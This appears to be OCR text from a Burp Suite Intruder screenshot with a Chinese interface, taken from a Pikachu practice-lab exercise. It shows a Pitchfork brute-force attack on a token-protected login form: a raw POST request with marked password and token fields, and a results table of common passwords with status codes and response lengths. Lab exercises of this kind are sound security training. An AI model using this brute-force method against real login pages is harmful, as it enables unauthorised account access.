 目标 位置 有效载荷 选项
有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载
攻击类型: 音叉（Pitchfork）
POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
Host: 10.33.16.11
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 F
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
Origin: http://10.33.16.11
DNT: 1
Connection: close
Referer: http://10.33.16.11/pikachu/vul/burteforce/bf_token.php
Cookie: PHPSESSID=vmn42ucg7rlsj68jr514fu6lt1
Upgrade-Insecure-Requests: 1
username=admin&password=§sadasd§&token=§7194665798c9618642286455172§&
Intruder attack 5
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 Payload1 Payload2 状态 错误 超时 长 value="
1 !QAZ2wsx 200 34823 8916865799d65059...
9 123456 9256065799d6518284260... 200 34844 1765365799d651ae...
53 123456 9425565799d657d941623... 200 34844 1850665799d65818...
0 200 34847 5478165799d65036...
2 !QAZxsw2 8916865799d65059be547... 200 34868 4123265799d650cb...
3 0123456789 4123265799d650cb9d042... 200 34868 8250065799d650e8...
4 123123 8250065799d650e86c106... 200 34868 4140165799d6510af...
5 123123123 4140165799d6510afb0562... 200 34868 3872965799d6512b...
6 123321 3872965799d6512b0b405... 200 34868 1727965799d65148...
7 12344321 1727965799d65148ec908... 200 34868 2556465799d65167...
请求 响应
Raw 参数 头 Hex
POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
Host: 10.33.16.11
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Origin: http://10.33.16.11
DNT: 1
Connection: close
Referer: http://10.33.16.11/pikachu/vul/burteforce/bf_token.php
Cookie: PHPSESSID=vmn42ucg7rlsj68jr514fu6lt1
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
完成了